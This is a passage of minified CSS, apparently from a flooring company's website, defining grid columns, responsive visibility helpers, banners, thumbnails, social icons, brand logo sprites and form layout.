(min-width:480px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767.49px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767.49px){.visible-xs-block{display:block!important}}@media (max-width:767.49px){.visible-xs-inline{display:inline!important}}@media (max-width:767.49px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767.49px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991.49px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199.49px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}.row.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.col,.col-lg,.col-md,.col-sm,.col-xs{padding-left:15px;padding-right:15px}.alignright{text-align:right}.initial{margin-top:0}.grecaptcha-badge{visibility:hidden}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.375em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.banner-content{margin-left:.9375em;margin-right:.9375em}}.banner-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase}@media screen and (min-width:768px){.banner-title{font-size:3em}}.page-banner{margin:0 0 1.5625em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:21.875em;max-height:25em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 13.59375% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;width:100%;text-align:center}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.9375em;margin-right:.9375em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;text-transform:lowercase;padding:1.5em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (max-width:767.49px){.page-banner .banner-image{min-height:max(55vw,200px)}}@media screen and (min-width:768px){.page-banner.page-banner_height-tall .banner-image{min-height:28.125em;max-height:31.25em}}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#58595c;background:rgba(88,89,92,.7);border:1px solid #fff;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:22px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-22px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.875em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.9375em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.editorContent form .thumb-hoverContent input[type=submit],.thumb-hoverContent .btn-cart,.thumb-hoverContent .btn-main,.thumb-hoverContent .btn-main-sm,.thumb-hoverContent .editorContent form input[type=submit],.thumb-hoverContent .gform_next_button,.thumb-hoverContent .gform_previous_button,.thumb-hoverContent .gform_submit_button,.thumb-hoverContent .thumb-button,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a{background:0 0;border:1px solid #666}.editorContent form .thumb-hoverContent input:hover[type=submit],.thumb-hoverContent .btn-cart:hover,.thumb-hoverContent .btn-main-sm:hover,.thumb-hoverContent .btn-main:hover,.thumb-hoverContent .editorContent form input:hover[type=submit],.thumb-hoverContent .gform_next_button:hover,.thumb-hoverContent .gform_previous_button:hover,.thumb-hoverContent .gform_submit_button:hover,.thumb-hoverContent .thumb-button:hover,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a:hover{background:#3f4042}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle;background-color:#58595c;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.postPreview_designerPalette .thumb-image:focus+.thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.postPreview_product .postPreview-link:focus .thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.disclaimer{font-size:.875em;margin:.3125em 0 1.5625em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767.49px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#555;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #444;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:99.7006% 67.81116%;width:22px;height:22px;background-size:306px 220px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.social-icon_instagram:after{content:""}.logo{display:inline-block!important;font-size:0!important}.logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-748px -292px;width:97px;height:30px;margin-bottom:-7px!important;margin-top:7px!important}.tabs-navItem.active .logo_carpet,.tabs-navItem:hover .logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-747px -324px;width:97px;height:30px;margin-bottom:-5px}.logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -356px;width:134px;height:30px}.tabs-navItem.active .logo_kinetex,.tabs-navItem:hover .logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-699px -356px;width:134px;height:30px}.logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -388px;width:62px;height:30px}.tabs-navItem.active .logo_lvt,.tabs-navItem:hover .logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-627px -388px;width:62px;height:30px}.logo_resilient{background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient{background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;border:none;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link .text{display:inline-block}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:300}@media screen and (max-width:767.49px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 2.125em 0;position:relative}.field label.error{color:#c00;font-size:.875em;line-height:1.15;font-weight:400;display:block;padding:0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .3125em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9,.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{float:left}.form-col-xxs-1{width:8.33333%}.form-col-xxs-2{width:16.66667%}.form-col-xxs-3{width:25%}.form-col-xxs-4{width:33.33333%}.form-col-xxs-5{width:41.66667%}.form-col-xxs-6{width:50%}.form-col-xxs-7{width:58.33333%}.form-col-xxs-8{width:66.66667%}.form-col-xxs-9{width:75%}.form-col-xxs-10{width:83.33333%}.form-col-xxs-11{width:91.66667%}.form-col-xxs-12{width:100%}@media (min-width:480px){.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent 